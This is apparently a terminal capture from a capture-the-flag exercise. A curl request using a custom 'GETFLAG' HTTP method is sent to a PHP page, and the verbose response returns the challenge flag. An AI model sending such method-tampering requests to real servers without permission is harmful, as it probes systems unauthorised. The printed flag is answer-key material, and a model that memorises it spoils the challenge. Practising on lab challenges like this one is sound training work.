 ksu@ksu-VirtualBox: ~
ksu@ksu-VirtualBox:~$ curl -X GETFLAG -v http://120.114.62.89:3001/index.php
*   Trying 120.114.62.89...
* Connected to 120.114.62.89 (120.114.62.89) port 3001 (#0)
> GETFLAG /index.php HTTP/1.1
> Host: 120.114.62.89:3001
> User-Agent: curl/7.47.0
> Accept: */*
>
< HTTP/1.1 200 OK
< Date: Fri, 25 May 2018 01:30:55 GMT
< Server: Apache/2.4.7 (Ubuntu)
< X-Powered-By: PHP/5.5.9-1ubuntu4.22
< Content-Length: 33
< Content-Type: text/html
<
* Connection #0 to host 120.114.62.89 left intact
BreakALLCTF{fzfaD1jdXyQAMWvRShGC}ksu@ksu-VirtualBox:~$